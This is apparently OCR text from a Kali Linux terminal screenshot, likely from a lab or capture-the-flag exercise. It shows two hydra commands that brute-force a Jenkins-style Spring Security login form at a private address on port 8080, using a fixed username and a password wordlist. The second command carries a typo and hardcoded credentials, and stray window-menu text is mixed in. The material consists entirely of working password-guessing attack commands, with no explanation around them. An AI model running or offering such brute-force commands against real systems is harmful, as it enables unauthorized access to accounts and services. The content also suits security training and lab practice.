 ┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -l geralt -P dic2.txt 10.0.3.37 -s 8080 http-post-form "/j_spring_security_check:j_username=^USER^&j_password=^PASS^&from=%2F&Submit=:"
kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -l geralt -P dic2.txt 10.0.3.37 -s 8080 http-post-from "/j_spring_security_check:j_username=pedro&j_password=123123&from=%2F&Submit="